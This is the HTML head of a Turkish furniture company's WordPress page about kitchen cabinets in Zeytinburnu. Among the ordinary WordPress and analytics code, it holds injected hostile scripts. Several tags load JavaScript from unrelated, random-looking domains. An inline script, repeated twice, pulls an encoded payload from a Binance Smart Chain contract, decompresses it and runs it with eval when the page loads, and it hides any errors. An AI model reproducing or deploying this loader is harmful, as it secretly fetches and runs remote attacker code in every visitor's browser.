		<meta property="og:locale" content="tr_TR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="KA Yapı Mobilya Dekorasyon"/>
		<meta property="og:title" content="Zeytinburnu Mutfak Dolabı &#187; KA Yapı Mobilya Dekorasyon"/>
				<meta property="og:description" content="Zeytinburnu Mutfak Dolabı
Zeytinburnu Mutfak Dolabı  Mutfak Dolabı Modellerimizi İncelemek İçin Tıklayınız! 
Yerimiz avrupa yakası bölgesin de olsada KA Yapı Mobilya Dekorasyon olarak İstanbul&#039;un her ilçesine hizmet vermekteyiz.
Gsm:0533 235 29 48
Telefon: 0212 668 04 58
Email: kayapimobilyadekorasyon@gmail.com
Paylaştığımız numaralardan"/>
				<meta property="og:url" content="https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/"/>
										<meta property="article:published_time" content="2020-03-21T16:33:54+03:00"/>
							<meta property="article:modified_time" content="2020-06-01T12:50:26+03:00"/>
								<meta name="author" content="kayapimobilyadekorasyon"/>
								<meta property="og:image" content="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1280"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.kayapimobilyadekarasyon.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.kayapimobilyadekarasyon.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.kayapimobilyadekarasyon.com/wp-content/uploads/fusion-styles/180a806488ed067aa74bbe2ca0944850.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/burst-pro/helpers/timeme/timeme.min.js?ver=1.4.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-23 00:52:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kayapimobilyadekarasyon.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5792bec80d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kayapimobilyadekarasyon.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"url":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-json\/","page_id":"20904","cookie_retention_days":"30","beacon_url":"https:\/\/www.kayapimobilyadekarasyon.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-content\/plugins\/burst-pro\/\/assets\/js\/build\/burst-goals.js"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/burst-pro/assets/js/build/burst.min.js?ver=1.4.5" id="burst-js"></script>
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768988983" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ecm_custom_script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" id="crypto-js-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8DQFZ5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kayapimobilyadekarasyon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8DQFZ5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kayapimobilyadekarasyon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kayapimobilyadekarasyon.com/wp-json/wp/v2/posts/20904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kayapimobilyadekarasyon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.kayapimobilyadekarasyon.com/?p=20904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kayapimobilyadekarasyon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kayapimobilyadekarasyon.com%2Fzeytinburnu-mutfak-dolabi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kayapimobilyadekarasyon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kayapimobilyadekarasyon.com%2Fzeytinburnu-mutfak-dolabi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->
<meta name="redi-version" content="1.2.4" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5615498013681214&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-20904 single-format-standard custom-background fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="20904">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu fusion-main-menu-sticky" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://www.kayapimobilyadekarasyon.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Ara:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Ara..." required aria-required="true" aria-label="Ara..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Ara" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-header" class="fusion-menu fusion-middle-logo-ul"><li  id="menu-item-19726"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19726"  data-item-id="19726"><a  href="https://www.kayapimobilyadekarasyon.com/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">ANASAYFA</span></a></li><li  id="menu-item-19731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19731"  data-item-id="19731"><a  href="https://www.kayapimobilyadekarasyon.com/mutfak-dolabi/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">MUTFAK DOLABI</span></a></li><li  id="menu-item-19727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19727"  data-item-id="19727"><a  href="https://www.kayapimobilyadekarasyon.com/banyo-dolaplari/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">BANYO DOLABI</span></a></li><li  id="menu-item-19730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19730 fusion-dropdown-menu"  data-item-id="19730"><a  href="https://www.kayapimobilyadekarasyon.com/kapilar/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">KAPILAR</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-21719"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21719 fusion-dropdown-submenu" ><a  href="https://www.kayapimobilyadekarasyon.com/amerikan-kapi-3" class="fusion-bottombar-highlight"><span>Amerikan Kapı</span></a></li><li  id="menu-item-19745"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19745 fusion-dropdown-submenu" ><a  href="https://www.kayapimobilyadekarasyon.com/lake-kapi/" class="fusion-bottombar-highlight"><span>Lake Kapı</span></a></li><li  id="menu-item-19744"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19744 fusion-dropdown-submenu" ><a  href="https://www.kayapimobilyadekarasyon.com/celik-kapi/" class="fusion-bottombar-highlight"><span>Çelik Kapı</span></a></li></ul></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="21px" data-margin-bottom="21px" data-margin-left="20px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.kayapimobilyadekarasyon.com/" >

						<!-- standard logo -->
			<img src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 1x, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 2x" width="50" height="50" style="max-height:50px;height:auto;" alt="KA Yapı Mobilya Dekorasyon Logo" data-retina_logo_url="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 1x, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 2x" width="100" height="100" style="max-height:100px;height:auto;" alt="KA Yapı Mobilya Dekorasyon Logo" data-retina_logo_url="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" class="fusion-sticky-logo" />
					</a>
		</li><li  id="menu-item-19732"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19732"  data-item-id="19732"><a  href="https://www.kayapimobilyadekarasyon.com/giyinme-dolaplari/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">GİYİNME DOLAPLARI</span></a></li><li  id="menu-item-19728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19728"  data-item-id="19728"><a  href="https://www.kayapimobilyadekarasyon.com/hakkimizda/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">HAKKIMIZDA</span></a></li><li  id="menu-item-19729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19729"  data-item-id="19729"><a  href="https://www.kayapimobilyadekarasyon.com/iletisim/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">İLETİŞİM</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Ara" data-title="Ara" title="Ara" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third" style="--awb-bg-size:cover;--awb-margin-top:0px;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% + 4% ) * 0.66666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Mart 21, 2020</p>
